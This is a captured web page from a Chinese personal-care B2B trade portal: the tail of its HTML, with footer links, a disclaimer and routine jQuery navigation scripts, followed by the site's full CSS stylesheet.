                            <dd> <a href="http://www.pcccba.com/sell/" target="_blank" rel="nofollow">产品信息</a></dd>
                            <dd> <a href="" target="_blank" rel="nofollow">采购信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>发布信息</dt>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5" target="_blank" rel="nofollow">商城产品管理</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=5&action=add" target="_blank" rel="nofollow">发布供应信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=6&action=add" target="_blank" rel="nofollow">发布求购信息</a></dd>
                            <dd> <a href="http://www.pcccba.com/member/my.php?mid=8&action=add" target="_blank" rel="nofollow">发布展会信息</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>热销行业</dt>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?kw=美容护肤" target="_blank">美容护肤</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=口腔护理" target="_blank">口腔护理</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=健康瘦身">健康瘦身</a></dd>
                            <dd> <a href="http://www.pcccba.com/sell/search.php?spread=0&kw=医疗美容">医疗美容</a></dd>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>常见问题</dt>
                            <dd> </dd>
                            <dd> <a href="http://www.pcccba.com/about/query.html" target="_blank" rel="nofollow">权威查询</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/help.html" target="_blank" rel="nofollow">帮助中心</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/stop.html" target="_blank" rel="nofollow">禁止发布</a></dd>
<dd> <a href="http://www.pcccba.com/about/download.html" target="_blank" rel="nofollow">下载中心</a></dd>
                        </dl>
                    </li>
                    <li class="noimg">
                        <dl>
                            <dt>关于网站</dt>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">技术支持</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/contact.html" target="_blank" rel="nofollow">联系方式</a></dd>
                            <dd> <a href="http://www.pcccba.com/about/copyright.html" target="_blank" rel="nofollow">版权隐私</a></dd>
                            <dd> <a href="#">返回顶端</a></dd>
                        </dl>
                    </li>
                </ul>
            </div></div></div>
<div class="wrap">
            <div class="foot_page"> <a href="http://www.pcccba.com/">网站首页</a>  |
                <a href="http://www.pcccba.com/about/query.html">权威查询</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/download.html">下载中心</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/index.html">关于我们</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/contact.html">联系方式</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/agreement.html">使用协议</a> &nbsp;|&nbsp; 
<a href="http://www.pcccba.com/about/copyright.html">版权隐私</a> &nbsp;|&nbsp; 
 
                <a href="http://www.pcccba.com/sitemap/">网站地图</a> | <a href="http://www.pcccba.com/spread/">排名推广</a>  | <a href="http://www.pcccba.com/ad/">广告服务</a>                                                 | <a href="http://www.pcccba.com/feed/">RSS订阅</a>                 | <a href="http://www.miibeian.gov.cn" target="_blank" rel="nofollow">沪ICP备17037700号-4</a> |  <script src="https://s13.cnzz.com/z_stat.php?id=1274711104&web_id=1274711104" language="JavaScript"></script></div>
            <div id="copyright">中国个护网免责声明：本网所展示的信息由本站会员自行提供，内容的真实性、准确性和合法性由发布者负责,部分内容来源于网络，本站对此不承担任何保证责任。<br/>注：本网转载文章是为“中国个护商家”提供免费信息资讯。如所转载文章的作者或单位不同意转载，我们将会马上删除文章，请与<a href="/guestbook/"><strong class="f_red">我们联系</strong></a><br/>地址：上海市古龙路666弄27号2层<br>版权所有©中国个护网—B2B商务供求信息平台 <a href='/' target='_blank' style='font-weight:bold;'><font color='#025BAD' face='Arial'>www.</font><font color='#FF6600' face='Arial'>pcccba</font><font color='#025BAD' face='Arial'>.com</font></a><br/></div>
<div class="clearfix">&#160;</div>
            <ul class="footer mt15">
                <li><a href="#" target="_blank"> <span class="iso"></span></a></li>
                <li><span class="iso beian"></span></li>
                <li><span class="iso mcafee"></span></li>
                <li><span class="iso lanbiao" style="width:157px;"></span></li>
                <li><span class="iso youngper"></span></li>
                <li><a href="#" target="_blank"><span class="iso gswj" style="width:134px;"></span></a>
            </li>
                </ul>
            </div>  </div>
<script type="text/javascript">
$(function () {
    var wtop = $(window).height();
    $(window).scroll(function () {
        var sltop = $(this).scrollTop();
        if (sltop > wtop) {
            $(".floatnav").show();
        }
        else {
            $(".floatnav").hide();
        }
    })
    $(".floatnav ul li a").mouseenter(function () {
        $(this).children(".txt").show();
    })
    $(".floatnav ul li a").mouseleave(function () {
        $(this).children(".txt").hide();
    })
});
$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.navs').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.floor').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);
});$("#marqueebox").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});$(".help-tab").slide({});
});
</script>
<script type="text/javascript">
$(function(){var wtop=$(window).height();$(window).scroll(function(){var sltop=$(this).scrollTop();if(sltop>wtop){$(".floatnav").show()}else{$(".floatnav").hide()}});$(".floatnav ul li a").mouseenter(function(){$(this).children(".txt").show()});$(".floatnav ul li a").mouseleave(function(){$(this).children(".txt").hide()})});$(function(){$("#iSlider").slide({titCell:".hd ul",mainCell:".bd ul",effect:"fold", autoPlay:true,autoPage:true, delayTime:600, trigger:"click"});$('.floatnav').find('.nav').find('li').each(function(i){$(this).click(function(e){e.preventDefault();$('body,html').animate({scrollTop:($('.layout').eq(i).offset().top-15)},500)})});$('.floatnav .top').click(function(e){e.preventDefault();$("html, body").animate({scrollTop:0}, 200);});$(".new-company .header").slide({mainCell:"ul",autoPage:true,effect:"topLoop",autoPlay:true,vis:1});});
</script>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<script type="text/javascript">
$(function() {
    $(".kfleft").click(function(){
var i=$("#haiiskefu").css("right");
if (i=='0px'){
$('#haiiskefu').animate({right:-80}, 200);
} else {
$('#haiiskefu').animate({right:0}, 200);
}
});
});
</script>
<div style="height:0px;"></div>
<div id="haiiskefu">
<div class="kfleft" title="点击查看"></div>
<ul>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="在线咨询" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="广告合作" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="资讯投稿" target="_blank"></a></li>
<li><a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=408686623&site=qq&menu=yes" title="展会推广" target="_blank"></a></li>
<li><a rel="nofollow" href="/guestbook/index.php?action=add" title="在线留言" target="_blank"></a></li>
<li><a rel="nofollow" href="/member/" title="会员中心" target="_blank"></a></li>
<li><a href="/about/contact.html" title="联系方式" target="_blank"></a></li>
</ul>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcccba.com/css/style.css
body_size: 27655
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
/* common */
.m {margin:auto;width:1200px;background:#FFFFFF;clear:both;}
.m0 {width:100%;background:#F2F2F2;}
.m0 .m {background:#F2F2F2;}
.m1 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m1l {width:940px;float:left;}
.m1r {width:239px;float:right;}
.m2 {background:url('image/bg-line.png') repeat-y 960px 0;}
.m2l {width:940px;float:left;}
.m2r {width:219px;float:right;}
.m3 {background:url('image/bg-line.png') repeat-y 880px 0;}
.m3l {width:860px;float:left;}
.m3r {width:299px;float:right;}

.head {background:#F1F1F1 url('image/head_bg.png') repeat-x;width:100%;height:31px;position:fixed;z-index:999999;left:0;}
.head_m {margin:auto;width:980px;padding:7px 0 0 0;color:#666666;}
.head_s {height:31px;}
.head_t strong{color:#FFF;font-weight:normal;}
.head_l li {float:left;margin:0 10px 0 0;}
.head_r {float:right;}
.head_r img {position:relative;margin:-2px 6px 0 0;}
.h_location {background:url('image/ico-location.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_fav {background:url('image/ico-fav.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_mobile {background:url('image/ico-mobile.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_cart {background:url('image/ico-cart.png') no-repeat 0 center;padding:0 6px 0 20px;}
.h_qrcode {background:url('image/ico-qrcode.png') no-repeat 0 center;padding:0 6px 0 20px;}

#search_tips {z-index:1000;position:absolute;width:340px;overflow:hidden;cursor:pointer;margin:125px 0 0 510px;font-size:13px;line-height:20px;color:#666666;background:#FFFFFF;border:#444444 1px solid;}
#search_tips div {height:20px;padding:1px 8px 1px 8px;clear:both;overflow:hidden;}
#search_tips div span {float:right;font-size:12px;}
#search_tips label {display:block;width:100%;background:#FAFAFA;font-size:12px;color:#0000CC;text-align:right;}
.search_t_div_1 {color:#333333;}
.search_t_div_1 span {color:#008000;}
.search_t_div_2 {background:#3366CC;color:#FFFFFF;}
.search_t_div_2 span {color:#FFFFFF;}
/* box */
.box_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.box_head strong {font-size:14px;}
.box_body {border:#DDDDDD 1px solid;border-top:none;padding:6px 8px 6px 8px;}
.box_body li {height:22px;line-height:22px;overflow:hidden;}

.tab_head {border:#DDDDDD 1px solid;border-bottom:none;height:31px;line-height:31px;font-size:14px;overflow:hidden;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;font-weight:bold;}
.tab_1 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;font-weight:normal;}
.tab_2 {float:left;padding:0 15px 0 15px;border-right:#DDDDDD 1px solid;cursor:pointer;background:#FFFFFF;}
.tab_1_1 {border-bottom:#DDDDDD 1px solid;cursor:pointer;}
.tab_1_2 {border:#DDDDDD 1px solid;border-bottom:none;cursor:pointer;font-weight:bold;}

.tab_head_2 {height:27px;background:#EEEEEE;border-left:#DDDDDD 1px solid;border-right:#DDDDDD 1px solid;text-align:center;padding-left:12px;}
.tab_2_1 {float:left;width:80px;height:27px;line-height:31px;overflow:hidden;background:url('image/tab_2_1.gif') no-repeat 6px right;cursor:pointer;}
.tab_2_1 span {color:#333333;}
.tab_body_2 {border:#DDDDDD 1px solid;border-top:none;}

.li_dot li {background:url('image/li_dot.gif') no-repeat 5px 10px;padding:0 10px 0 12px;}
/* pages */
.pages {padding:20px 0 20px 0;text-align:center;font-size:12px;color:#666666;}
.pages a:link,.pages a:visited,.pages a:active {background:#FFFFFF;border:#DDDDDD 1px solid;padding:3px;text-decoration:none;}
.pages a:hover {background:#258CFF;border:#258CFF 1px solid;color:#FFFFFF;padding:3px;text-decoration:none;}
.pages strong {background:#258CFF;padding:3px;border:#258CFF 1px solid;color:#FFFFFF;}
.pages_inp {width:30px;border:#DDDDDD 1px solid;color:#666666;padding:2px;text-align:center;}
.pages_btn {width:26px;border:#FF6600 1px solid;color:#FFFFFF;padding:1px;background:#FF6600;font-weight:bold;font-size:11px;}
.pages label {background:#FFFFFF;border:#2E6AB1 1px solid;color:#004499;padding:1px 5px 1px 5px;}
.pages label em {color:red;font-weight:bold;font-style:normal;}
.pages label span {font-weight:bold;}
.pages cite {font-style:normal;}
/* table */
.tb {width:100%;}
.tb th {background:#EEEEEE;}
.tb td {border-bottom:#DDDDDD 1px solid;}
.tb tr:hover {background:#F3F3F3;}

.tf {width:100%;}
.tf td {border-top:#F0F0F0 1px solid;}
.tf tr:hover {background:#F4F4F4;}
.tf .tl {width:100px;text-align:right;}
.btns {padding:20px 20px 20px 150px;}
.thumb {padding:6px 0;}
.thumb img {border:#DDDDDD 1px solid;padding:2px;}
.thumb li {height:22px;line-height:22px;overflow:hidden;}
.thumbml ul {margin:10px 0 15px 0;}
.imb img {border:#DDDDDD 1px solid;padding:3px;}
/* user */
.user {background:url('image/user_bg.gif') no-repeat;width:300px;font-size:12px;line-height:normal;}
.user_login {padding:15px 0 10px 25px;}
.user_input {border:#8DB2E3 1px solid;padding:3px 0 4px 3px;width:90px;color:#666666;}
.user_tip {margin:0 20px 0 20px;padding:0 0 5px 5px;border-bottom:#EEEEEE 1px solid;font-weight:bold;color:#333333;}
.user_reg {padding:5px 0 0 20px;}
.user_reg_c {padding:5px 0 10px 10px;}
.user_can {padding:10px 10px 0 10px;text-align:center;color:#1B4C7A;}
.user_can td {padding:6px 0 10px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_wel {padding:18px 0 10px 45px;font-weight:bold;font-size:14px;background:url('image/user_wel.gif') no-repeat 26px 18px;}
.user_do {padding:0 10px 0 10px;text-align:center;}
.user_do td {padding:6px 0 11px 0;background:url('image/user_can.gif') no-repeat center 0;}
.user_foot {height:10px;line-height:10px;font-size:1px;background:url('image/user_bg.gif') no-repeat 0 bottom;}
.user_warn {padding:5px;margin:0 10px 0 10px;border:#FFC600 1px solid;background:#FFFEBF;text-align:center;font-weight:bold;}
/* album */
#mid_pos {position:absolute;}
#mid_div {width:240px;height:180px;cursor:crosshair;padding:5px;border:#CCCCCC 1px solid;background:#F3F3F3;}
#zoomer {border:#333333 1px solid;width:120px;height:90px;background:#FFFFFF url('image/zoom_bg.gif');position:absolute;opacity:0.5;filter:alpha(opacity=50);}
#big_div {width:320px;height:240px;border:#CCCCCC 1px solid;background:#FFFFFF;position:absolute;overflow:hidden;}
#big_pic {position:absolute;}
.ab_im {padding:2px;margin:0px 0 10px 0px;border:#C0C0C0 1px solid;}
.ab_on {padding:2px;margin:0px 0 10px 0px;border:#FF6600 1px solid;background:#FF6600;}
/* ads */
.adword table {background:url('image/adword_bg.gif') repeat-x 0 bottom;}
.adword_tip {color:#FF1100;border-bottom:#DDDDDD 1px solid;padding:8px 10px 8px 28px;background:url('image/arrow_up.gif') no-repeat 10px 8px;}
.sponsor {}
/* basic */
.f_l {float:left;}
.f_r {float:right;}
.t_l {text-align:left;}
.t_r {text-align:right;}
.t_c {text-align:center;}
.f_b {font-weight:bold;}
.f_n {font-weight:normal;}
.f_white {color:white;}
.f_gray {color:#666666;}
.f_orange {color:#FF6600;}
.f_red {color:red;}
.f_green {color:green;}
.f_blue {color:blue;}
.f_dblue {color:#225588;}
.f_price {font-weight:bold;font-family:Arial;color:#FF0000;}
.px10 {font-size:10px;}
.px11 {font-size:11px;}
.px12 {font-size:12px;}
.px13 {font-size:13px;}
.px14 {font-size:14px;}
.px15 {font-size:15px;}
.px16 {font-size:16px;}
.px18 {font-size:18px;}
.bd-t {border-top:#DDDDDD 1px solid;}
.bd-b {border-bottom:#DDDDDD 1px solid;}
.b5 {height:5px;font-size:1px;}
.b6 {height:6px;font-size:1px;}
.b8 {height:8px;font-size:1px;}
.b10 {height:10px;font-size:1px;}
.b15 {height:15px;font-size:1px;}
.pd3 {padding:3px;}
.pd5 {padding:5px;}
.pd10 {padding:10px;}
.pd15 {padding:15px;}
.pd20 {padding:20px;}
.lh18 {line-height:180%;}
.ls1 {letter-spacing:1px;}
.c_p {cursor:pointer;}
.c_b {clear:both;}
.dsn {display:none;}
.absm {vertical-align:middle;}
.btn_s {background:#2388FA;color:#FFFFFF;border:none;padding:2px;letter-spacing:1px;}
.btn_r {background:#D7D7D7;color:#666666;border:none;padding:2px;letter-spacing:1px;}
.bd {border:#CAD9EA 1px solid;}
.highlight {color:red;}
.jt {color:#003278;cursor:pointer;}
.np {padding:20px 30px 20px 50px;line-height:25px;}
.lazy {background:#FAFAFA url('image/loading.gif') no-repeat center center;}
.slide {background:#FAFAFA;overflow:hidden;}

.btnz,.btn-green,.btn-blue,.btn-red {color:#FFFFFF;font-size:14px;width:100px;line-height:32px;border:none;border-radius:4px;text-align:center;cursor:pointer;padding:0;-webkit-appearance:none;}
.btn{background:#FFFFFF;border:#DDDDDD 1px solid;color:#333333;}
.btn:hover{background:#D9D9D9;border:#CDCDCD 1px solid;}
.btn-green{background:#1AAD19;border:#18A117 1px solid;color:#FFFFFF;}
.btn-green:hover{background:#179B16;border:#159014 1px solid;}
.btn-blue{background:#007AFF;border:#1E74D0 1px solid;color:#FFFFFF;}
.btn-blue:hover{background:#0569D5;}
.btn-red{background:#F8F8F8;border:#C6C6C6 1px solid;}
.btn-red:hover{background:#CE3C39;border:#BF3835 1px solid;color:#FFFFFF;}
/* position */
.pos {padding:0 10px 0 10px;line-height:31px;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;}
.navz {padding:0 10px 10px 10px;}
.nav {padding:0 10px 20px 32px;height:24px;line-height:24px;background:url('image/ico-nav.png') no-repeat 10px 3px;font-size:14px;}
.nav div {float:right;}
.nav i {font-style:normal;font-weight:bold;color:#444444;padding:0 6px;font-family:simsun;}
.nav em {font-style:normal;color:#999999;padding:0 10px;font-size:12px;}
/* show */
.title {height:48px;line-height:48px;text-align:center;font-weight:bold;font-size:22px;padding:0;margin:0;}
.title_trade {font-weight:bold;font-size:22px;margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:#DDDDDD 1px solid;}
.info {margin:0 15px 0 15px;padding:4px 10px 4px 10px;border-top:#D0D0D0 1px solid;border-bottom:#D0D0D0 1px solid;}
.introduce {margin:10px 15px 10px 15px;padding:8px 12px 8px 12px;line-height:180%;font-size:14px;background:#F1F1F1;}
.content {font-size:14px;line-height:180%;padding:10px 20px 10px 20px;}
.content p {text-indent:2em;}
.content a:link,.content a:visited,.content a:active {color:#225588;text-decoration:underline;}
.content a:hover {color:#FF6600;text-decoration:none;}
.property {border:#E6E6E6 1px solid;background:#F6F6F6;padding:10px;margin:0 10px 0 10px;}
.property li {float:left;width:30%;height:22px;line-height:22px;overflow:hidden;}
.detail {background:url('image/arrow.gif') no-repeat 0 9px;border-bottom:#C0C0C0 1px dotted;padding:8px 0 8px 20px;margin:0 15px 0 15px;}
.related {padding:5px 15px 5px 15px;line-height:22px;}
.keylink {font-weight:normal;padding:0 3px 0 3px;}
.share {width:20px;height:20px;cursor:pointer;}
.share:hover {width:24px;height:24px;}
.award {padding:32px;text-align:center;}
.award div {width:80px;height:44px;line-height:44px;font-size:20px;font-weight:bold;letter-spacing:2px;margin:auto;background:#FFFFFF;color:#E94657;border:#E94657 2px solid;border-radius:10px;cursor:pointer;}
.award div:hover {background:#E94657;color:#FFFFFF;}
#comment_main div {height:100px;background:url('image/loading.gif') no-repeat center center;}
/* layout */
.m_l {width:810px;}
.m_r {width:380px;}
.m_n {width:10px;}
.m_l_1 {width:930px;}
.m_r_1 {width:260px;}
/* left */
.left_box {border:#DDDDDD 1px solid;}
.left_head {border-top:#DDDDDD 1px solid;background:#EEEEEE url('image/box_head_bg.gif') repeat-x;height:31px;line-height:31px;overflow:hidden;padding:0 10px 0 10px;font-size:14px;font-weight:bold;}
.left_head span {font-weight:normal;font-size:12px;}
/* search */
.fsearch {padding:5px 0 10px 15px;margin:1px 1px 0 1px;background:#F5FAFE url('image/fsearch_bg.gif') repeat-x;;}
.sch {padding:15px 20px 5px 20px;margin-bottom:10px;}
.sch p {padding:10px 10px 10px 10px;font-size:13px;margin:0;}
.sch_find {border-top:#DDDDDD 1px solid;border-bottom:#EEEEEE 1px solid;margin:5px 0 5px 0;padding:5px 0 5px 5px;font-weight:bold;}
.sch_site li {background:url('image/ico_search.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.sch_relate li {background:url('image/arrow_up.gif') no-repeat 3px 3px;height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 25px;color:#666666;}
.rank_list {background:url('image/rank_list.gif') no-repeat;}
.rank_list li {height:23px;line-height:23px;overflow:hidden;padding:0 5px 0 35px;}
.ppt {padding:1px 15px 1px 35px;line-height:25px;}
.ppt_l {width:60px;font-weight:bold;}
.ppt_r {color:#DFDFDF;}
.ppt span {padding:1px;background:#2E6AB1;border:#1D589E 1px solid;color:#FFFFFF;}
/* sell && buy && company */
.category {padding:10px 20px 5px 15px;}
.category p {padding:5px 0 5px 0;margin:0;}
.category div {padding:0 20px 0 20px;}
.list {line-height:180%;margin:0 10px 0 10px;}
.list div img {border:#CCCCCC 1px solid;}
.list table {width:100%;border-bottom:#CCCCCC 1px dotted;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}
.about {border:#2786C6 1px solid;background:#F2F2F2;padding:8px;margin:15px 15px 0 15px;}
.about li {padding:5px 0 5px 5px;}
.about li span {display:block;width:100px;float:left;color:#1B4C7A;}
.contact_head {height:31px;line-height:31px;border:#DDDDDD 1px solid;border-bottom:none;border-top:#FF8110 2px solid;background:#EEEEEE;padding:0 10px 0 10px;font-weight:bold;font-size:14px;}
.contact_body {padding:10px;border:#DDDDDD 1px solid;border-top:none;}
.contact_body li {line-height:24px;border-bottom:#E2E2E2 1px solid;padding:0 0 0 10px;}
.contact_body li span {color:#1B4C7A;padding:0 8px 0 0;}
.type {height:31px;line-height:31px;overflow:hidden;border-top:#DDDDDD 1px solid;background:#EEEEEE;padding-left:35px;}
a.type_1:link,a.type_1:visited,a.type_1:active,a.type_1:hover {float:left;display:block;padding:0 15px 0 15px;background:#FFFFFF;color:#000000;font-weight:bold;}
a.type_2:link,a.type_2:visited,a.type_2:active {float:left;display:block;padding:0 15px 0 15px;border-right:#E2F0FB 1px solid;}
a.type_2:hover {background:#258CFF;color:#FFFFFF;}
.img_tip {width:200px;z-index:1000;position:absolute;padding:5px;border:#DDDDDD 1px solid;background:#FFFFFF;}
.vote {padding:10px;}
.vote div {font-weight:bold;}
.vote li {padding:3px 0 3px 0;}
.vote p {margin:5px 0 5px 0;}
.sort {line-height:48px;border-bottom:#DDDDDD 1px solid;font-size:14px;}
.sort-k {width:80px;padding-left:10px;font-weight:bold;float:left;overflow:hidden;}
.sort-v {width:850px;float:left;}
.sort-v li {float:left;padding:0 10px;}
.sort-v .on {background:#EEEEEE;}
.sort-v i {font-style:normal;padding-left:2px;color:#999999;font-size:12px;}
.sort-v b {padding:0 20px;}
.sort-v input, .sort-v select {padding:4px;}
.sort-v .btn-blue, .sort-v .btn {padding:0;line-height:28px;width:80px;margin-right:20px;}

.list {line-height:180%;}
.list:hover {background:#F2F2F2;}
.list div img {border:#DDDDDD 1px solid;}
.list table {width:100%;border-bottom:#DDDDDD 1px solid;}
.list td {padding:10px 0 10px 0;}
.list h3 {font-size:14px;margin:0px;height:22px;overflow:hidden;}

.user-info {height:64px;padding:20px;background:#EEEEEE;border-radius:10px;}
.user-info img {width:64px;height:64px;border-radius:50%;float:left;margin-right:20px;}
.user-info ul {float:right;width:175px;margin-top:4px;}
.user-info li {height:28px;line-height:28px;overflow:hidden;}
.user-info strong {font-size:16px;}
.user-info em {font-size:14px;font-style:normal;float:right;}
.user-info i {font-style:normal;color:#999999;padding:0 6px;}

.head-txt {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:20px;clear:both;}
.head-txt strong {font-size:18px;}
.head-txt span {float:right;font-size:14px;color:#999999;}
.head-txt i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.head-sub {padding:0 6px 10px 6px;line-height:28px;border-bottom:#DDDDDD 1px solid;margin-bottom:10px;clear:both;}
.head-sub strong {font-size:16px;}
.head-sub span {float:right;font-size:14px;color:#999999;}
.head-sub i {font-style:normal;font-weight:bold;padding:0 2px;font-family:simsun;}

.list-thumb {text-align:center;}
.list-thumb img {border:#DDDDDD 1px solid;padding:2px;}
.list-thumb li {height:32px;line-height:32px;overflow:hidden;}

.list-img ul {margin:6px 24px 24px 0;}
.list-img li {height:24px;line-height:24px;overflow:hidden;font-size:14px;}
.list-img em {font-size:12px;font-style:normal;color:#999999;}
.list-img i {font-size:12px;font-style:normal;color:#999999;float:right;padding-right:6px;}

.list0 {width:1224px;}
.list0:after {content:"";display:block;clear:both;}
.list0 div {width:204px;float:left;}
.list0 img:hover {border-left:#FFFFFF 1px solid;}

.list1 {width:960px;}
.list1:after {content:"";display:block;clear:both;}
.list1 div {width:192px;float:left;}
.list1 img:hover {border-left:#FFFFFF 1px solid;}

.list-txt {padding:0 0 20px 0;}
.list-txt li {height:32px;line-height:32px;overflow:hidden;font-size:14px;background:url('image/li_dot.gif') no-repeat 6px center;padding:0 16px 0 16px;}
.list-txt .f_r {font-size:12px;color:#666666;}

.list-rank {padding:0 0 24px 0;}
.list-rank li {height:32px;line-height:32px;font-size:14px;padding:0 6px;overflow:hidden;}
.list-rank .f_r {float:right;font-size:12px;color:#666666;padding-left:10px;}
.list-rank em {font-size:26px;font-style:normal;color:#F34540;padding-right:10px;font-family:Georgia;}
.list-rank i {font-size:18px;font-style:normal;color:#999999;padding-right:14px;font-family:Georgia;}

.list-cate {}
.list-cate:after {content:"";display:block;clear:both;}
.list-cate td {width:410px;font-size:14px;padding:10px 10px 20px 10px;}
.list-cate td:hover {background:#EEEEEE;}
.list-cate p {margin:0 0 10px 0;}
.list-cate li {float:left;line-height:32px;}
.list-cate em {font-style:normal;color:#DDDDDD;padding:0 10px;}
.list-cate i {font-style:normal;color:#DDDDDD;padding:0 10px;}

.list-cate2 {padding:0 0 20px 0;}
.list-cate2:after {content:"";display:block;clear:both;}
.list-cate2 li {width:116px;padding:0 16px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;}
.list-cate2 li:hover {background:#EEEEEE;}
.list-cate2 i {font-size:12px;font-style:normal;color:#666666;padding-left:6px;}

.list-area {width:880px;}
.list-area:after {content:"";display:block;clear:both;}
.list-area li {width:103px;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;border:#DDDDDD 1px solid;margin:0 20px 20px 0;}
.list-area li:hover {border:#FF6600 1px solid;}

.list-area4 {padding:0 0 20px 0;}
.list-area4:after {content:"";display:block;clear:both;}
.list-area4 li {width:25%;float:left;height:32px;line-height:32px;font-size:14px;overflow:hidden;text-align:center;}
.list-area4 li:hover {background:#EEEEEE;}

.tab-head {}
.tab-head ul {border-bottom:#DDDDDD 1px solid;height:32px;padding-left:16px;}
.tab-head li {border-bottom:#DDDDDD 1px solid;display:inline-block;height:32px;line-height:32px;margin-right:16px;float:left;font-size:14px;}
.tab-head .on {border-bottom:#007AFF 3px solid;height:30px;line-height:32px;}
.tab-head .on span {color:#007AFF;}

/* side */
.side em {font-size:12px;font-style:normal;color:#999999;}
.side a {width:90%;display:block;font-size:16px;}
.side input {width:140px;border:#DDDDDD 1px solid;border-radius:8px;padding:8px 8px 8px 26px;font-size:14px;background:#FFFFFF url('image/icon-search16.png') no-repeat 6px center;outline:none;margin:16px 16px 16px 32px;}
.side input:hover {width:180px;}
.side_li {line-height:48px;height:48px;padding-left:32px;overflow:hidden;}
.side_li:hover {background:#F3F3F3;}
.side_on {line-height:48px;height:48px;background:#EEEEEE;padding-left:32px;overflow:hidden;}
/* left_menu */
.left_menu {width:150px;background:#FFFFFF url('image/left_menu.gif') repeat-y;}
.left_menu a {width:90%;display:block;}
.left_menu ul {background:#FFFFFF url('image/left_menu_ul.gif') no-repeat;padding-top:2px;}
.left_menu_li {line-height:37px;height:37px;background:url('image/left_menu_li.gif') no-repeat;padding-left:30px;overflow:hidden;}
.left_menu_on {line-height:37px;height:37px;background:url('image/left_menu_on.gif') no-repeat;padding-left:30px;overflow:hidden;}
.warn {padding:30px 100px 30px 200px;}
.warn div {padding:5px 0 0 60px;background:url('image/warn.gif') no-repeat;font-size:14px;line-height:200%;}
.warn h1 {font-size:16px;margin:0;}
.guest_warn {padding:2px 0 2px 0;text-align:center;margin:0 130px 15px 130px;background:#FFF5D8;border:#FF7300 1px solid;}
.back2top {width:58px;height:58px;position:fixed;_position:absolute;left:50%;margin-left:500px;bottom:100px;_bottom:auto;cursor:pointer;display:none;}
.back2top a {display:block;width:100%;height:100%;background:url('image/back2top.png') no-repeat;}
.back2top a:hover {background:url('image/back2top.png') no-repeat -58px 0;}
#destoon_city {color:red;}
#powered {padding:6px 0 20px 0;}

/*.year{width: 100%; margin:0 auto; background: #a30000 url("images/2016year.jpg") no-repeat top center;padding-top: 83px;}
.yearBox{width:1200px;margin:0 auto; padding:0px 10px 10px 10px; background: #fff;}*/
#topshow .center .supply{ width:737px; height:34px; line-height:32px; border:1px solid #dfdfdf; margin-top:15px; overflow:hidden;}
#topshow .center .supply dt{ width:84px; border-right:1px solid #dfdfdf; text-align:center; background-color:#f8f8f8;}
#topshow .center .supply dd{width:640px;}
#topshow .center .supply li{width:100%;height:34px; overflow:hidden;} 
#topshow .center .supply li span{ width:190px; text-align:center; float:left; margin:0 8px;}

#topshow .center .comtab{ width:738px;overflow:hidden;}
#topshow .center .comtab .header{ height:26px; line-height:26px; position:relative;}
#topshow .center .comtab .header h3{ border-bottom:2px solid #DB2242; position:absolute;}
#topshow .center .comtab ul{height:60px; padding:11px 0 0 15px; border:1px solid #dfdfdf; border-top:2px solid #dfdfdf;}
#topshow .center .comtab ul li{float:left;display:inline;width:210px; margin:0 8px; padding-left:10px;height:24px;line-height:24px;background:url(images/ico.png) no-repeat -316px -628px;overflow:hidden;}


#topshow .help-tab{ padding:15px 10px; border:1px solid #dfdfdf; border-top:0 none;overflow:hidden;}
